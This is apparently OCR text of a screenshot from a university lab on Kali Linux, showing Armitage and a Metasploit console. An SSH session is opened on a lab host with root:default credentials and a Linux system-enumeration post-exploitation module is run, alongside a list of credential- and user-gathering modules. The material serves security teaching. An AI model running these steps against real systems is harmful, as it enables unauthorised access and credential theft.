 Hacking-Kali-Linux-COMP3052-202304 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Armitage 08:29 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
checkvm
ecryptfs_creds
enum_commands
enum_configs
enum_nagios_xi
enum_network
enum_protections
enum_psk
enum_system
enum_users_history
10.0.2.8 10.0.2.1
SSH root:default (10.0.2.8:22)
Console X Scan X scanner/ssh/ssh_login X scanner/ssh/ssh_login X
linux/gather/enum_system X linux/gather/enum_system X linux/gather/enum_system X
msf5 post(linux/gather/enum_system) > set SESSION 1
SESSION => 1
msf5 post(linux/gather/enum_system) > run -j
[*] Post module running as background job 5.
+] Info:
[+] Ubuntu 12.04 LTS
[+] Linux ubuntu12 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51
UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
[+] Module running as "root" user
msf5 post(linux/gather/enum_system) >
Right Ctrl